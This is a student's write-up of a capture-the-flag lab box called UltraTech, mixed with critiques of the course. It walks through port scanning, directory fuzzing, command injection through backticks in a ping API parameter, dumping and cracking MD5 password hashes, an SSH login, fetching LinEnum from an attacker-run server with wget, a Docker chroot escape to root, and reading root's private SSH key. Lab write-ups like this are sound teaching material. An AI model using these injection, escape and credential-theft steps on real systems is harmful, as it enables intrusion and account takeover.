TL;DR process report, listing all commands
(Give a copy of this to students for reference after completing this box)

- sudo nmap -sS -T4 -A -p- <ip.addr> -oN scanOutput.txt
- gobuster dir -u http://<ip.adr>:<port> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
- wfuzz -c -f sub-fighter -w subdomains-top1million-5000.txt --hw <wordcount-to-exclude> http://10.10.61.189:31331/FUZZ
- if there’s a web server, look for robots.txt
- in js prioritize anything that looks like an api, like “api.js”
- Look where command-line-like execution is occurring (here, showing an injection opportunity)
*Be able to recognize this as valuable info!
const url = `http://${getAPIURL()}/ping?ip=${window.location.hostname}`
- backticks allow us to run a command with higher priority
- show the data we can read when connecting to the API
<ip.target>:<port>/ping?ip=`ls`
- show contents of a discovered sql database
http://10.10.61.189:8081/ping?ip=`cat utech.db.sqlite`
- expect output that looks like : \ufffd\ufffd\ufffd(Mr00tf357a0c52799563c7c7b76c1e7543a32)Madmin0d0ea5111e3c1def594c1684e3b9be84.
- Identify this as valuable hash info.
- use crackstation to reverse hash and get pass for root.
- login to ssh
ssh r00t@<ip.target>
-set up LinEnum on atk machine (or download linpeas, winpeas, whatever enumeration is necessary for the target). Then start python server from that dir with LinEnum.
Python -m SimpleHTTPServer 8080.
(note tha port 8080 has to be used if 80 is busy)
- Make sure LinEnum is transferred to target via wget (similar to curl)
wget http://<ip.attacker>:8080/LinEnum.sh
—> chmod +x LinEnum.sh
- LinEnum reveals Docker (whatever service should prompt research into GTFO bins for possible escape)
- from the Docker GTFO bin, try to modify the guided code for current context (ex. In our environment, “bash” is used, not “alpine” as in the GTFO bins’ source example)
docker run -v /:/mnt --rm -it bash chroot /mnt sh
- find ssh key location
cd /root/.ssh

— Actual report —

Initial Scanning
sudo nmap -sS -T4 -A -p- <ip.addr> -oN scanOutput.txt

Do a stealth scan att speed 4
Combined scan with -A, running default scripts, so this will take some time.
-oN gives me the scan output in a .txt file so I can read it easily with [less] and add it to my notes easily.

Scan:
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3

22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol
2.0)
| ssh-hostkey:
| 2048 dc:66:89:85:e7:05:c2:a5:da:7f:01:20:3a:13:fc:27 (RSA)
| 256 c3:67:dd:26:fa:0c:56:92:f3:5b:a0:b3:8d:6d:20:ab (ECDSA)
|_ 256 11:9b:5a:d6:ff:2f:e4:49:d2:b5:17:36:0e:2f:1d:2f (ED25519)

8081/tcp open http Node.js Express framework
|_http-cors: HEAD GET POST PUT DELETE PATCH
|_http-title: Site doesn't have a title (text/html; charset=utf-8).

31331/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: UltraTech - The best of technology (AI, FinTech, Big Data)
MAC Address: 02:43:22:16:AE:63 (Unknown)
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.10 - 3.13
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT ADDRESS
1 0.37 ms 10.10.61.189

(took 20.88 seconds to scan)

First 30 minute block expired, enumeration skills apparently inadequate:
Tried accessing websites, but neither of the port numbers
<ip addr>:8081
Or
<ip addr>:31331
Would NOT resolve
Tried researching apache number, found RCE, but timer expired before finding relevant code or exploits
VSFTP 3.0.3 has remote DoS, but nothing helpful otherwise
Advancing via walkthrough…

Enum weakness resolved:
HTTPS was enabled automatically when I typed the ip address in the url; port numbers wouldn’t resolve because I got cock-blocked by HTTPS.
Resolution: strip off “s” in url , run over HTTP. The sites showed up as active.
Only looked at walkthrough to confirm port 80 can grant a connection to a web-browser at the target IP. No further info looked at from here.

Next 30-block: web enumeration

gobuster dir -u http://10.10.61.189:31331 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

Dirbuser reveals /images
Within there, looking for information (Sleuth)…
“Evie” might be a name, by filename, showed a computer…
- Strike that, Evie seems to be a framework used to make the site with…

Gobuster’s finished output for 31331
===============================================================
/images (Status: 301) [Size: 322] [--> http://10.10.61.189:31331/images/]
/css (Status: 301) [Size: 319] [--> http://10.10.61.189:31331/css/]
/js (Status: 301) [Size: 318] [--> http://10.10.61.189:31331/js/]
/javascript (Status: 301) [Size: 326] [--> http://10.10.61.189:31331/javascript/]
/server-status (Status: 403) [Size: 303]
Progress: 220557 / 220558 (100.00%)
…

Switching over to busting port 8081…
/auth appears quick,
But visiting that dir asks for login + pass… might wanna send this to Burpsuite to intercept


gobuster dir -u http://10.10.61.189:8081 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
http://10.10.61.189:8081/auth

Gobuster results
===============================================================
/auth (Status: 200) [Size: 39]
/ping (Status: 500) [Size: 1094]
/Ping (Status: 500) [Size: 1094]
/Auth (Status: 200) [Size: 39]
Progress: 220557 / 220558 (100.00%)

Might as well do wfuzz before we tool around with burpsuite
Downloaded the seclists top 5000 (subdomains-top1million-5000.txt)

wfuzz -c -f sub-fighter -w subdomains-top1million-5000.txt --hw 32 http://10.10.61.189:31331/FUZZ

(found that negative responses are 32 words long, so that helps get rid of stuff)

Target: http://10.10.61.189:31331/FUZZ
Total requests: 4989

===================================================================
ID Response Lines Word Chars Payload
===================================================================

000000053: 301 9 L 28 W 322 Ch "images"
000000406: 301 9 L 28 W 319 Ch "css"
000000454: 301 9 L 28 W 318 Ch "js"

Within /js

Identified some kind of api running on JS
http://10.10.61.189:31331/js/api.js

—>
(function() {
console.warn('Debugging ::');

function getAPIURL() {
return `${window.location.hostname}:8081`
}

function checkAPIStatus() {
const req = new XMLHttpRequest();
try {
const url = `http://${getAPIURL()}/ping?ip=${window.location.hostname}`
req.open('GET', url, true);
req.onload = function (e) {
if (req.readyState === 4) {
if (req.status === 200) {
console.log('The api seems to be running')
} else {
console.error(req.statusText);
}
}
};
req.onerror = function (e) {
console.error(xhr.statusText);
};
req.send(null);
}
catch (e) {
console.error(e)
console.log('API Error');
}
}
checkAPIStatus()
const interval = setInterval(checkAPIStatus, 10000);
const form = document.querySelector('form')
form.action = `http://${getAPIURL()}/auth`;

})();

-- / end of captured code --
I can’t make any sense of it…
Further files in .js, css and css.min have annotations, but nothing that seems related to file uploads or anything juicy.
No quickly-visible info disclosure…

Block end — (1hr elapsed)
Avoid rabbit-hole behavior of reading code, prioritize assessing other “juicy” targets like burp interception… delayed due to lack of familiartity…
Following walkthrough for enumeration follow-up. Nothing more I can find

<from walktrhough> Ultratech@yopmail.com found on the contact us now link


*Error found in walkthrough: mentor fails to explain the settings used for burpsuite’s passive crawl that he uses for enumeration. Not documented and therefore cannot be replicated.
*However, burpsuite is not even needed, and gobuster is more comprehensive than the burpsuite crawl. (Later, I found out that identifying the api.js file was the path forward, so I uncovered it with the enumeration, but I couldn’t identify the code within it that was exploitable)
*Course error - finding exploitable code has not been adequately covered in examples up to this point. Showing how to identify vulnerable code in an api? This is the first example of that. Requires structured practice BEFORE putting it in a box-challenge, so the mentor is lacking.

<continuing with walkthrough>

From robots.txt l—> utech_sitemap.txt mentioned
Sitemap shows the following
/
/index.html
/what.html
/partners.html

This partners.html is a login portal

The source code references back to that weird api.js that I found before… the api is referenced by the login portal

Wait…
`http://${getAPIURL()}/ping?ip=${window.location.hostname}`
Is important?
‘http://10.10.61.189:8081/ping?ip=10.10.25.198’
The mentor explains this pings back my atk machine to test if this means we can run cli-like commands through url injection.
(Unfortunately, this is the first time we’ve practiced breaking down such code, so it’s unreasonable to expect a student to “get” this, much less to recognize its significance)


Only ping command works, so I can’t pipe or do other tricky syntax.
However, ` backticks will take priority over other commands, so if I try doing something in backticks it should work.
*(This fact has never been mentioned in the priv esc course so far, so it violates the principle of only testing what you teach. Revise the learning material to introduce this principle BEFORE this box. Yet again, this challenge is presented without adequate preparation.
If this is meant as a demo to introduce ideas, then it’s illogical to expect a student to perform the steps that have not been demonstrated. Yet again, mentor’s methodology needs revision…)

URL injection of a command, exploiting this ip:

<ip.target>:8081/ping?ip=`ls`
(using backticks to encapsulate the command ^)
Explanation unclear, but it appears the [ ping?ip= ] portion must be run because of the API code.



Compare, from the API discovered in the JS files:
const url = `http://${getAPIURL()}/ping?ip=${window.location.hostname}`
We’re replacing ${window.location.hostname} with our backtick command injection
—>
http://10.10.61.189:8081/ping?ip=`cat utech.db.sqlite`
This will let us read the sql database we’ve uncovered
*(Mentor’s materials need to be updated to demonstrate this comparison, as the limitations for where the command injection is occurring and why it’s specifically behind the [=] are not made clear. In his walk-through, he fails to show the API code as stated above, at least not in proximity to the injection code.

Results of catting out the sqlite db:

\ufffd\ufffd\ufffd(Mr00tf357a0c52799563c7c7b76c1e7543a32)Madmin0d0ea5111e3c1def594c1684e3b9be84: Parameter string not correctly encoded
*(Mentor never mentioned that using [cat] on a sql database is a valid way to read it. Only been used on text files before. This needs to be introduced before asking someone to perform a command they didn’t know was valid, constituting another gap in teaching methods)

Cleaning up the cat output:

Root: f357a0c52799563c7c7b76c1e7543a32
Admin: 0d0ea5111e3c1def594c1684e3b9be84

Let’s see what type of hash it is by using an online tool



I want to try to get practice with hashcat, but there is no guidance with this, only a mention that “you get break this with hashcat”.
(*Another lapse in course creation. You must show, whereas telling something detracts from the lesson, otherwise you should be doing that, instead of your lesson.
Mentor did show using crackstation and that’s how he got the hashes, HOWEVER, why mention hashcat and not use it? This is a meta-issue with course structure…)


(This is what my atk machine looked like, making the hashes in a nano file, while I had a note researched for the syntax reference for hashcat in the background).

I’m calling my new file made with nano “hash1.txt” and it’s the thing we’re trying to crack, so

hashcat -m 0 -a 0 -o myOutput.txt hash1.txt /usr/share/wordlists/rockyou.txt

Summary:
-m 0: Specifies the hash type (0 for MD5).
(targets md5, which I identified from hases.com Offline identification was not covered adequately to do without this tool, so the website’s the way to go in this context).
-a 0: Specifies the attack mode (0 for a dictionary attack, which should be good enough).
-o myOutput.txt: Specifies the output file for cracked hashes.
hash1.txt: The file containing the MD5 hashes.
/usr/share/wordlists/rockyou.txt: file to the reference wordlist to try and get hashes from, looking for a collision.
(if you got a set of wordlists, you can use [locate rockyou.txt] or just download something from the seclists github repo]



The second one, for admin, is mrsheafy.
The hash from the first one gets returned, showing it’s not in the rockyouwordlist.
After bleeding that much, I moved into crackstation.com and got the root one after all.

Root: f357a0c52799563c7c7b76c1e7543a32
n100906
Admin: 0d0ea5111e3c1def594c1684e3b9be84
Mrsheafy

2hr mark passed, machine ended
New IP used in screenshots from here
CRUCIAL ERRORS IN EDUCTION METHODS:
If this were properly introduced, some changes need to be made:
Either set up a wordlist to be used on the students’ machines, or provide a wordlist with course materials that has the hash collision in it, or introduce crackstation as valid and in-scope rather than the undertone that “you should be able to do this all offline” and then using an online resource, while mentioning an offline resource you don’t show. (If that sentence is confusing, then you realize the hypocrisy involved here.)
[n100906] was not in rockyou, which was the largest of a handful of seclists I ran with hashcat to try and get the collision. Obviously, this is slower than a plug and play like crack station.

(remember r00t is with 0’s in the sqlite database we cat’ed out before)

ssh r00t@<ip.target>
(when prompted for the password, put it in)
Password>> [n100906]

This is the welcome message we should expect, an it’s Ubuntu as we expected from our enumeration.
We want to use linenum, but need to get it on the machine first *Dev oversight, you cannot use tools that are outside of the expected work environment; that’s just poor setup of the educational environment.
(10 minutes burned for this is an exhausting tax on the students that the teacher should avoid because our competitors will out-pace us if we accumulate such garbage mistakes)



Assume I got linenum on the desktop as shown in the top terminal. I want to start a simple python server (using 8080 because 80 is occupied) so we can wget the linenum onto the ssh’d root account.



Command:
wget http://<ip.attacker>:8080/LinEnum.sh
—>
chmod +x LinEnum.sh

Important block point to make sure students can manage the “download a file to the target” shuffle-dance.
After linenum runs, *Guide the students in reading the output, possible group collaboration point.
10 mins, should be enough, then introduce Docker points.

We find something interesting at the end here


GTFO bin to escape from this shell:
(found by referencing gtfo bins, identified because we’re doing priv-esc on a restricted shell, and we have a lead related to a service, docker)
docker run -v /:/mnt --rm -it bash chroot /mnt sh


Then they ask for the private ssh key as the final part of the challenge
Navigate to where ssh key is stored

cd /root/.ssh
->
ls -la
->
cat id_rsa

Answer is redacted, but send me a message if you’re stuck and sick of the gimmicks and just want to check this off the list. If you’re a student, now that you’ve read through this all, you’ve learned enough to warrant credit for the box’s completion.

3h 16min total time

! After the box is finished, make sure all students have a list of all commands and resources uses in truncated form, as a debrief of the box:
[end]

